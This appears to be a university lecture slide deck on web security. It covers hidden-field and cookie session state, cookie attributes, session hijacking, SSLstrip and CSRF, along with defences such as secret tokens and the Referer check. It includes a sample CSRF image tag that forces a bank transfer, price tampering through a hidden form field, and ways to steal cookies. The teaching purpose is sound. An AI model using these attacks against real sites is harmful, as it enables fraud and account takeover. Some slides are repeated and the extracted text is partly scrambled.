Slide 1

Web security II
With material from
Dave Levin, Mike Hicks, Lujo Bauer Department of Computer Science at the University of Maryland https://www.cs.umd.edu/
Salford University , CS155 Computer and Network Security

Slide 2
Previously
•
Web basics
•
SQL injection

Slide 3
•
Stateful web
Cookie hijacking CSRF
•
•
•
Dynamic web and XSS

Slide 4
Adding state to the web

Slide 5



Maintaining State
Client
Server
HTTP Request
Browser
State
Web server State
HTTP Response
•
Web application maintains ephemeral (short-live) state

Slide 6
How is state managed in HTTP sessions
HTTP is stateless: when a client sends a request, the server sends back a response but the server does not hold any information on previous requests
The problem: in most web applications a client has to access various pages before completing a specific task and the client state should be kept along all those pages. How does the server know if two requests come from the same browser?
Example: the server doesn’t require a user to log at each HTTP request
The idea: insert some token into the page when it is requested and get that token passed back with the next request
Two main approaches to maintain a session between a web client and a web server
◮ use hidden fields
◮ use cookies

Slide 7



Hidden fields (1)
The principle
Include an HTML form with a hidden field containing a session ID in all the HTML pages sent to the client. This hidden field will be returned back to the server in the request.
Example: the web server can send a hidden HTML form field along with a unique session ID as follows:
<input type="hidden" name="sessionid" value="12345">
When the form is submitted, the specified name and value are automatically included in the GET or POST data.

Slide 8






Online ordering (hidden field example)
socks.com/order.php socks.com/pay.php
Order
Pay
The total cost is $5.50.
Confirm order?
Order
$5.50
Yes
No
Separate page

Slide 9
Online ordering (hidden field example)
What’s presented to the user
pay.php
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”> The total cost is $5.50. Confirm order?
<input
<input
<input
type=“hidden” type=“submit” type=“submit”
name=“price” value=“5.50”> name=“pay” value=“yes”> name=“pay” value=“no”>
</body>
</html>

Slide 10
Ex: Online ordering
The corresponding backend processing
if(pay == yes && price != NULL)
{
bill_creditcard(price); deliver_socks();
}
else
display_transaction_cancelled_page();
Anyone see a problem here?

Slide 11
Ex: Online ordering
Client can change the value!
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”> The total cost is $5.50. Confirm order?
<input
<input
<input
type=“hidden” type=“submit” type=“submit”
name=“price”
value=“0.01”>
name=“pay” value=“yes”> name=“pay” value=“no”>
</body>
</html>

Slide 12
Solution: Capabilities
•
Server maintains trusted state
•
Server stores intermediate state
Send a pointer to that state (capability) to client Client references the capability in next response
•
•
•
Capabilities should be hard to guess
•
Large, random numbers
To prevent illegal access to the state
•
A capability gives someone an opportunity to change or perform some action
on the data presented to him/her

Slide 13
Using capabilities
Client can no longer change price
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”> The total cost is $5.50. Confirm order?
<input type=“hidden” name=“sid” value=“781234”>
<input type=“submit” name=“pay” value=“yes”>
<input type=“submit” name=“pay” value=“no”>
</body>
</html>
<input type=“hidden” name=“price” value=“5.50”>

Slide 14
Using capabilities
The corresponding backend processing
price = lookup(sid);
if(pay == yes && price != NULL)
{
bill_creditcard(price); deliver_socks();
}
else
display_transaction_cancelled_page();
if(pay == yes && price != NULL)
{
bill_creditcard(price); deliver_socks();
}
else
display_transaction_cancelled_page();

Slide 15



Hidden fields (2)
Disadvantage of this approach
◮ it requires careful and tedious programming effort, as all the pages have to be dynamically generated to include this hidden field
◮ session ends as soon as the browser is closed
Advantage of this approach
All browser supports HTML forms

Slide 16





Statefulness with Cookies
Client Server
HTTP Request
Server Cookie
Browser Web server
HTTP Response
Cookie
State

Slide 17
Cookies (1)
◮ A cookie is a small piece of information that a server sends to a browser and stored inside the browser. A cookie has a name and a value, and other attribute such as domain and path, expiration date, version number, and comments

Slide 18
Cookies (1)
◮ A cookie is a small piece of information that a server sends to a browser and stored inside the browser. A cookie has a name and a value, and other attribute such as domain and path, expiration date, version number, and comments
◮ The browser automatically includes the cookie in all its subsequent requests to the originating host of the cookie
5 / 27

Slide 19
Cookies (1)
◮ A cookie is a small piece of information that a server sends to a browser and stored inside the browser. A cookie has a name and a value, and other attribute such as domain and path, expiration date, version number, and comments
◮ The browser automatically includes the cookie in all its subsequent requests to the originating host of the cookie
◮ Cookies are only sent back by the browser to their originating host and not any other hosts. Domain and path specify which server (and path) to return the cookie

Slide 20
Cookies (1)
◮ A cookie is a small piece of information that a server sends to a browser and stored inside the browser. A cookie has a name and a value, and other attribute such as domain and path, expiration date, version number, and comments
◮ The browser automatically includes the cookie in all its subsequent requests to the originating host of the cookie
◮ Cookies are only sent back by the browser to their originating host and not any other hosts. Domain and path specify which server (and path) to return the cookie
◮ A server can set the cookie’s value to uniquely identify a client. Hence, cookies are commonly used for session and user management

Slide 21
Cookies (1)
◮ A cookie is a small piece of information that a server sends to a browser and stored inside the browser. A cookie has a name and a value, and other attribute such as domain and path, expiration date, version number, and comments
◮ The browser automatically includes the cookie in all its subsequent requests to the originating host of the cookie
◮ Cookies are only sent back by the browser to their originating host and not any other hosts. Domain and path specify which server (and path) to return the cookie
◮ A server can set the cookie’s value to uniquely identify a client. Hence, cookies are commonly used for session and user management
◮ Cookies can be used to hold personalized information, or to help in on-line sales/service (e.g. shopping cart), or tracking popular links.

Slide 22

Cookies are key-value pairs
Set-Cookie:key=value; options; ….
Notes:
Key value pairs; e.g. edition is the key and us is the value.
The domain means this cookie is only accessible to .zdnet.com and its subdomains

Slide 23



Cookies (2)
− − − −^{G}−^{E}−^{T.}−..− − −→
←.₋..S₋E₋T₋C₋OO₋K₋IE₋:₋na₋m₋e=₋v₋a₋lu₋e₋.₋..
Notes:
The ‘domain‘ attribute signifies the domain for which the cookie is valid and can be submitted with every request for this domain or its subdomains. If this attribute is not specified, then the hostname of the originating server is used as the default value.
https://paladion.net/cookie-attributes-and-their-importance/

Slide 24


Slide 25


Slide 26
Cookies (2)
− − − −^{G}−^{E}−^{T.}−..− − −→
←.₋..S₋E₋T₋C₋OO₋K₋IE₋:₋na₋m₋e=₋v₋a₋lu₋e₋.₋..
A cookie has several attributes:
Set-Cookie: value[; expires=date][; domain=domain]
[; path=path][; secure][; HttpOnly] expires : (whentobedeleted)
domain : (where to send)
Path (scope) : (restrict access to a sub-domain)
HttpOnly : (When this attribute is set, client-side scripts are
not allowed to access the cookie.)
secure : (makes sure that the cookie will only be sent with requests made over an encrypted connection and an attacker won’t be able to steal cookies by sniffing. )
Notes:
The ‘domain‘ attribute signifies the domain for which the cookie is valid and can be submitted with every request for this domain or its subdomains. If this attribute is not specified, then the hostname of the originating server is used as the default value.
https://paladion.net/cookie-attributes-and-their-importance/

Slide 27
Set a cookie domain
The domain can be used to specify a subdomain for your cookie.
document.cookie = 'name=asim; domain="mysite.com";'
Domain specifies allowed hosts to receive the cookie. If unspecified, it defaults to the host of the current document location, excluding subdomains. If Domain is specified, then subdomains are always included.
For example, if Domain=mozilla.org is set, then cookies are included on subdomains like developer.mozilla.org.

Slide 28
Set a cookie path
The path parameter specifies a document location for the cookie, so it’s assigned to a specific path, and sent to the server only if the path matches the current document location, or a parent:
document.cookie = 'name=asim; path="/dashboard"'

Slide 29
Secure Cookies
A secure cookie is only sent to the server with an encrypted request over the HTTPS protocol.
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure;

Slide 30
HttpOnly Cookies
You can set setting to prevent cookies from being access via the DOM
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly

Slide 31
Why use cookies?
•
Session identifier
After a user has authenticated, subsequent actions provide a cookie. So the user does not have to authenticate each time
•
•
Personalization
Let an anonymous user customize your site
Store language choice, etc., in the cookie

Slide 32
Why use cookies?
•
Tracking users
Advertisers want to know your behavior Ideally build a profile across different websites
Visit the Apple Store, then see iPad ads on Amazon?! How can site B know what you did on site A?
•
•
•
•
•
•
Site A loads an ad from Site C Site C maintains cookie DB
Site B also loads ad from Site C
-
-
“Third-party cookie” Commonly used by large ad networks
How Advertisers Use Internet Cookies to Track You
:https://vimeo.com/12204858
Notes:
Cookies that are set on your browser by a domain that you don’t visit

Slide 33
Third party cookies
Watch this video:
https://www.youtube.com/watch?v=QWw7Wd2gUJk
How cookies can track you (Simply Explained)

Slide 34

Session Hijacking
https://happyorhungry.files.wordpress.com/2011/10/cookie_monster_original.jpg

Slide 35


Slide 36

Cookie theft
http://images-mediawiki-sites.thefullwiki.org/09/9/8/1/0429334029464255.jpg
•
Session cookies are capabilities
•
Holding a session cookie gives access to a site with privileges of the referenced user
•
Thus, stealing a cookie may allow an attacker to
impersonate a legitimate user
Actions will seem to be from that user Permitting theft or corruption of sensitive data
•
•

Slide 37

If you want to steal a cookie
•
•
•
Compromise the server or user’s machine/browser Predict it based on other information you know
Sniff the network
•
HTTP vs. HTTPS / mixed content
•
DNS cache poisoning
•
•
Trick the user into thinking you are Facebook The user will send you the cookie
Network-based attacks
http://northshorekid.com/event/meet-mouse-if-you-give-mouse-cookie

Slide 38

Mitigating Hijack
•
Sad story: Twitter (2013)
•
Uses one cookie (auth_token) to validate user
•
Function of username, password
auth_token weaknesses
•
Does not change from one login to the next
Does not become invalid when the user logs out
Steal this cookie once, works until pwd change (for example, using technique "SSLSTRIP"
•
•
•
Defense: Time out session IDs and delete them once the session ends
http://packetstormsecurity.com/files/119773/twitter-cookie.txt

Slide 39

SSL Strip (1)
Notes:
https://avicoder.me/2016/02/22/SSLstrip-for-newbies/

Slide 40

SSL Strip (2)
All the traffic from the victim’s machine will flow via your computer that serves as a Proxy server
SSL Strip attacks can be implemented in a number of ways. Three of the most common methods are listed below:
Manually set the proxy of the browser to route all traffic
ARP Poisoning
Create a Hotspot and allow the victims connect to it
Notes:
https://avicoder.me/2016/02/22/SSLstrip-for-newbies/

Slide 41
How can users be aware of this attack?
SSL Strip (3)
Install either HTTPS Everywhere or ForceTLS (HTTPS Everywhere is easier to use). This tells your browser to use the SSL versions of web sites, where possible.
SSLstrip does not display a certificate error, but if it does, then do not bypass the warning and do not continue browsing that website.
For critical sites, like online banking, go to the HTTPS (SSL) version of the site from your machine while using a secure network, and then bookmark that page. Then, always open the site by accessing the bookmark whenever you want to visit that page.
Always check the URL for critical websites with https in the Address bar or in the Hyperlinks.

Slide 42
Defense: Unpredictability
•
Avoid theft by guessing; cookies should be
Randomly chosen,
Sufficiently long
(Same as with hidden field identifiers)
•
•
•
•
Can also require separate, correlating information
•
Only accept requests due to legitimate interactions with site (e.g., from clicking links)
Defenses for CSRF, discussed shortly, can do this
•

Slide 43
Cross-Site Request Forgery (CSRF)

Slide 44
URLs with side effects
http://bank.com/transfer.cgi?amt=9999&to=attacker
•
GET requests often have side effects on server state
•
Even though they are not supposed to
•
What happens if
the user is logged in with an active session cookie a request is issued for the above link?
•
•
•
How could you get a user to visit a link?

Slide 45




Exploiting URLs with side-effects
Client
Browser
connected
bank.com

Slide 46

Exploiting URLs with side-effects
attacker.com
Client
Browser
connected
bank.com

Slide 47
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>

Slide 48
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
Browser automatically visits the URL to obtain what it believes will be an image

Slide 49
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
bank.com
Browser automatically visits the URL to obtain what it believes will be an image

Slide 50
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image

Slide 51



Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
bank.com
Cookie
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image

Slide 52
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
bank.com
Cookie
Cookie
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image
Notes:
https://medium.com/@charithra/introduction-to-csrf-a329badfca49

Slide 53
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
$$$
bank.com
Cookie
Cookie
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image
Notes:
https://medium.com/@charithra/introduction-to-csrf-a329badfca49

Slide 54
Cross-Site Request Forgery
•
Target: User who has an account on a vulnerable server
•
Attack goal: Send requests to server via the user’s browser
•
Look to the server like the user intended them
•
Attacker needs: Ability to get the user to “click a link” crafted by the attacker that goes to the vulnerable site
•
Key tricks:
Requests to the web server have predictable structure Use e.g., <img src=…> to force victim to send it
•
•

Slide 55

Another example

Slide 56
Defense: Referer validation
The Referer request header contains the address of the previous web page from which a link to the currently requested page was followed. The header allows servers to identify where people are visiting from.
•
Policy: Trust requests from pages user could legitimately reach
Referer: www.bank.com Referer: www.attacker.com Referer:
✔
✘
?
•
•
•
Problem: REFERER are optional; not included by all browsers.
•
Lenient policy: Block if bad, allow if missing
•
Strict policy: Block unless good

Slide 57

I visit reddit.com
Later, I go to reddit.com/r/security

Slide 58
Lenient policy is insecure
•
Attackers can force removal of referrer
•
Exploit browser vulnerability and remove it
Man-in-the-middle network attack
•

Slide 59
Defense: Secret token
Include a secret token in every link/form
Can use a hidden form field, custom HTTP header, or encode it directly in the URL
Must not be guessable value
Can be same as session ID sent in cookie
Framework helps: Ruby on Rails embeds
secret in every link automatically
http://website.com/doStuff.html?sid=81asdf97er8ef

Slide 60
Defense: Secret token
Synchronizer token pattern
It is a technique where a token, secret and unique value for each request, is embedded by the web application in all HTML forms and verified on the server side. The token may be generated by any method that ensures unpredictability and uniqueness (e.g. using a hash chain of random seed). The attacker is thus unable to place a correct token in their requests to authenticate them.
Example of STP set by Django in a HTML form:
<input type="hidden" name="csrfmiddlewaretoken" value="KbyUmhTLMpYj7CD2di7JKP1P3qmLlkPt" />
Notes:
STP is the most compatible as it only relies on HTML, but introduces some complexity on the server side, due to the burden associated with checking validity of the token on each request. As the token is unique and unpredictable, it also enforces proper sequence of events (e.g. screen 1, then 2, then 3) which raises usability problem (e.g. user opens multiple tabs). It can be relaxed by using per session CSRF token instead of per request CSRF token.
https://en.wikipedia.org/wiki/Cross-site_request_forgery

Slide 61

Defense: Secret token
Synchronizer token pattern
It is a technique where a token, secret and unique value for each request, is embedded by the web application in all HTML forms and verified on the server side. The token may be generated by any method that ensures unpredictability and uniqueness (e.g. using a hash chain of random seed). The attacker is thus unable to place a correct token in their requests to authenticate them.
Example of STP set by Django in a HTML form:
<input type="hidden" name="csrfmiddlewaretoken" value="KbyUmhTLMpYj7CD2di7JKP1P3qmLlkPt" />
Notes:
STP is the most compatible as it only relies on HTML, but introduces some complexity on the server side, due to the burden associated with checking validity of the token on each request. As the token is unique and unpredictable, it also enforces proper sequence of events (e.g. screen 1, then 2, then 3) which raises usability problem (e.g. user opens multiple tabs). It can be relaxed by using per session CSRF token instead of per request CSRF token.
https://en.wikipedia.org/wiki/Cross-site_request_forgery

Slide 62
Defense: Secret token
Synchronizer token pattern
STP is the most compatible as it only relies on HTML, but introduces some complexity on the server side, due to the burden associated with checking validity of the token on each request.
As the token is unique and unpredictable, it also enforces proper sequence of events which raises usability problem (e.g. user opens multiple tabs).
It can be relaxed by using per session CSRF token instead of per request CSRF token.
<input type="hidden" name="csrfmiddlewaretoken" value="KbyUmhTLMpYj7CD2di7JKP1P3qmLlkPt" />
Notes:
STP is the most compatible as it only relies on HTML, but introduces some complexity on the server side, due to the burden associated with checking validity of the token on each request. As the token is unique and unpredictable, it also enforces proper sequence of events (e.g. screen 1, then 2, then 3) which raises usability problem (e.g. user opens multiple tabs). It can be relaxed by using per session CSRF token instead of per request CSRF token.
https://en.wikipedia.org/wiki/Cross-site_request_forgery

Slide 63
Double Submit Cookie
A site can set a CSRF token as a cookie, and also insert it as a hidden field in each HTML form sent to the client.
When the form is submitted, the site can check that the cookie token matches the form token.
The same-origin policy prevents an attacker from reading or setting cookies on the target domain, so they cannot put a valid token in their crafted form
The advantage of this technique over the Synchronizer pattern is that the token does not need to be stored on the server.
Notes:
https://en.wikipedia.org/wiki/Cross-site_request_forgery

Slide 64
Same-Site Cookie Attribute to Prevent CSRF Attacks
If the user is on www.web.dev and requests an image from static.web.dev then that is a same-site request.
